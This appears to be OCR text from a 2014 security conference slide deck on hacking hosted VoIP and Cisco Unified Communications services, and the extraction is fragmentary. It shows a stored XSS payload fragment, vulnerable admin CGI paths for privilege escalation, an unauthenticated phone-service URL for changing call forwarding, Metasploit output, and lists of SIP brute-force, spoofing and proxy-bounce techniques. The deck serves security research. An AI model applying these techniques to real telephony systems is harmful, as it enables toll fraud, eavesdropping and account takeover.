



# Account details stored XSS



#### $\cup$  VOSS **Account Details** The Cloud Fulfillment Leader \*><a href="http://1.2.3.4 0 First Name: **Self Care Details** \*><a href="http://1.2.3.4 Middle Name: Password \*><a href="http://1.2.3.4 @ Last Name: **My Phones**  $\cup$  voss **Corporate Telephone Directory** E-mail Address: **Presence** The Cloud Fulfillment Leader Search by: First Name  $\bullet$ Search for: Q Ex Directory: **UC Central Self Care Search Results Single Number Reach B** Details Results 1 - 4 of 4. (0.03 seconds)  $\epsilon$  < prev 1 next> > **B** Password **Modify Corporate Directory B** Phone PIN **First Name Last Name Location Name Department Code** Exten  $\rightarrow$ O. Voicemail 81026 C1-D1-L2 81026 \*>First ">Last × **My Phones** 81026 **E** Presence 810163 81016 E. **Extension Mobility** User  $\overline{2}$ C1-D1-L1 810163 81016 **Single Number Reach** 99 810163 o **Corporate Directory** 81039 User Four C1-D1-L3-LBO 81039 Personal Directory C1-D1-L1 user1 test 县 **My Transactions**

www.senseofsecurity.com.au © Sense of Security 2014 Page of 60 – Aug-14

 $\epsilon$  < prov 1 noxt>  $\vert$  >





- Tenant administration services
- User management
- Location and dial plan management
- CLI and number translation configuration

# **Weaknesses**

- User enumeration
- Privilege escalation vulnerabilities
- Cross-site scripting vulnerabilities
- SQL injections and SOAP manipulations

### iense<br>ecurity Errors, Information Leakage



# /emapp/EMAppServlet?device=USER

 $\leq$ ?xml version ="1.0" encoding="utf-8"?> <CiscoIPPhoneText> <Title>Login response</Title> <Text>Login Unsuccessful</Text> <Prompt>Login is unavailable (22)</Prompt> <SoftKeyItem> <Name>Exit</Name> <URL>SoftKey:Exit</URL> <Position>1</Position> </SoftKeyItem> </CiscoIPPhoneText>

# /bvsm/iptusermgt/disassociateuser.cgi



#### **User Management**





# /bvsm/iptbulkadmin /bvsm/iptbulkloadmgt/bulkloaduploadform.cgi







/bvsm/iptusermgt/moduser.cgi (stored XSS, change users' role) /bvsm/iptadminusermgt/adduserform.cgi?user\_type=adminuser



/bvsm/iptnumtransmgt/editnumbertranslationform.cgi?id=1



#### **Modify Number Translation**





# VOSS IP Phone XML services

- **Shared service for all tenants**
- Call forwarding (Skinny has, SIP has not)
- Speed dial management
- Voicemail PIN management

http://1.2.3.4/bvsmweb/SRV.cgi?device=ID&cfoption=ACT

**Services** 

- speeddials
- changepinform
- showcallfwd
- callfwdmenu

Actions

- CallForwardAll
- CallForwardBusy

# IP Phone management



- Authentication and Authorisation free!
- MAC address is sufficient
- Jailbreaking tenant services
- Viproy Modules
	- Call Forwarding
	- Speed Dial

<CiscoIPPhoneMenu>

<Title>Select line to set Call Fwds</Title>

- <Prompt/>
- -<MenuItem>

<Name>62032</Name>

 $-$ <URL>

http:// /bvsmweb/callfwdperline.cgi?device= USER3&cfoption=CallForwardAll& fintnumber=11010

- </MenuItem>
- <SoftKeyItem> <Name>Select</Name>
	- <Position>1</Position>
	- <URL>SoftKey:Select</URL>
	- </SoftKeyItem>
- <SoftKeyItem> <Name><<</Name>
	- <Position>2</Position>
	- <URL>SoftKey:<<</URL>
- </SoftKeyItem>
- <SoftKeyItem>
	- <Name>Exit</Name> <Position>3</Position>
		- <URL>SoftKey:Exit</URL>
	- </SoftKeyItem>
- </CiscoIPPhoneMenu>
	- **S/URL>**
	- </MenuItem>
	- <MenuItem> <Name>Change PIN</Name>

<sup>&</sup>lt;/URL>







http://metasploit.pro

```
=[ metasploit v4.9.2-dev [core:4.9 api:1.0]
  1367 exploits - 797 auxiliary - 216 post
   335 payloads - 35 encoders - 8 nops
 [ Free Metasploit Pro trial: http://r-7.co/trymsp ]
```
#### $msf$  >





- Forget TDM and PSTN
- SIP, Skinny, H.248, RTP, MSAN/MGW
- Smart customer modems & phones
- Cisco UCM
	- Linux operating system
	- Web based management services
	- VoIP services (Skinny, SIP, RTP)
	- Essential network services (TFTP, DHCP)
	- Call centre, voicemail, value added services





- Looking for
	- Signalling servers (e.g. SIP, Skinny, H.323, H.248)
	- Proxy servers (e.g. RTP, SIP, SDP)
	- Contact Centre services
	- Voicemail and email integration
	- Call recordings, call data records, log servers
- Discovering
	- Operating systems, versions and patch level
	- Management services (e.g. SNMP, Telnet, HTTP, SSH)
	- Weak or default credentials





- Essential analysis
	- Registration and invitation analysis
	- User enumeration, brute force for credentials
	- Discovery for SIP trunks, gateways and trusts
	- Caller ID spoofing (w/wo register or trunk)
- Advanced analysis
	- Finding value added services and voicemail
	- SIP trust hacking
	- SIP proxy bounce attack





- Extensions (e.g. 1001)
	- MAC address in Contact field
	- SIP digest authentication (user + password)
	- SIP x 509 authentication
- All authentication elements must be valid!
- Good news, we have SIP enumeration inputs! Warning: 399 bhcucm "**Line not configured**" Warning: 399 bhcucm "**Unable to find device/user in database**" Warning: 399 bhcucm "**Unable to find a device handler for the request received on port 52852 from 192.168.0.101**" Warning: 399 bhcucm "**Device type mismatch**"

### iense<br>ecurity Register and Subscribe



### Register / Subscribe (FROM, TO, Credentials)



#### **RESPONSE Depends on Information in REQUEST**

- Type of Request (REGISTER, SUBSCRIBE)
- → FROM, TO, Credentials with Realm
- + Via

#### **Actions/Tests Depends on RESPONSE**

- \* Brute Force (FROM, TO, Credentials)
- Detecting/Enumerating Special TOs, FROMs or Trunks
- Detecting/Enumerating Accounts With Weak or Null Passwords

 $+$  ....

### Invite, CDR and Billing tests ense<sub>r</sub><br>:curity

## Invite / Ack / Re-Invite / Update (FROM, TO, VIA, Credentials)

200 OK



500 Internal Server Error

#### **RESPONSE Depends on Information in INVITE REQUEST**

- → FROM, TO, Credentials with Realm, FROM <>, TO <>
- → Via. Record-Route
- \* Direct INVITE from Specific IP:PORT (IP Based Trunks)

#### **Actions/Tests Depends on RESPONSE**

- \* Brute Force (FROM&TO) for VAS and Gateways
- **\* Testing Call Limits, Unauthenticated Calls, CDR Management**
- INVITE Spoofing for Restriction Bypass, Spying, Invoice

 $\ddot{\bullet}$  ....







### SIP Proxy Bounce Attacks

- SIP trust relationship hacking
- Attacking inaccessible servers
- Attacking the SIP software and protocol
	- Software, Version, Type, Realm
- [+] 192.168.1.146:5060 is Open : FPBX-2.11.0beta2(11.2.1) Server
- $[+]$  192.168.1.145:5070 is Open User-Agent : sipXecs/4.7.0 sipXecs/registry (Linux)
- $[+]$  192.168.1.201:5061 is Open Server : sipXecs/xxxx.yyyy sipXecs/sipxbridge (Linux)
- $[+]$  192.168.1.203:5060 is Open User-Agent : 3CXPhoneSystem 11.0.28976.849 (28862)





